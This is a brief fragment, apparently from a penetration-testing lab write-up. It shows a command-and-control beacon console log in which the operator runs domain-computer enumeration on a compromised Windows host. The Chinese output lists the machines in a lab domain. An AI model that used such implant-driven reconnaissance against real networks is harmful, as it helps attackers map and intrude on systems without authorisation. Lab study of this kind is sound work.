 [04/25 09:47:01] beacon> shell net group "domain computers" /domain
[04/25 09:47:01] [*] Tasked beacon to run: net group "domain computers" /domain
[04/25 09:47:05] [+] host called home, sent: 67 bytes
[04/25 09:47:05] [+] received output:
这项请求将在域 god.org 的域控制器处理。
组名     Domain Computers
注释     加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
DEV1$                    ROOT-TVI862UBEH$         STU1$
命令成功完成。